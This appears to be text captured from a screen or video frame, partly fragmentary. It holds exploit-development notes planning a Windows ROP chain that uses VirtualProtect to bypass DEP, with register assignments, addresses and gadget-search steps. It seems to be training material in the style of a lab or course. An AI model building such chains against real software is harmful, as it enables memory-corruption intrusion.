 9 );
10
11
12 The plan:
13
14 # EAX 90909090 => Nop
15 # ECX <writeable pointer> => lpflOldProtect
16 # EDX 00000040 => flNewProtect
17 # EBX 00000201 => dwSize
18 # ESP ???????? => Leave as is
19 # EBP ???????? => Call to ESP (jmp, call, push,..)
20 # ESI ???????? => PTR to VirtualProtect - DWORD PTR of 0x1060E25C
21 # EDI 10101008 => ROP-Nop same as EIP
22
23
24
25 3. EDX
26
27 we need to put 40 bytes into EDX
28 we|ll look into rop suggestion files
29 no luck with
30
31 2. ECX (done)
32 101053DC / writable location
33 then find pop ecx in the rop suggestion files
34
35 1. EAX: (done)
36 for EAX, we need to put 90909090.
37 put this value onto EAX
38 pop eax into stack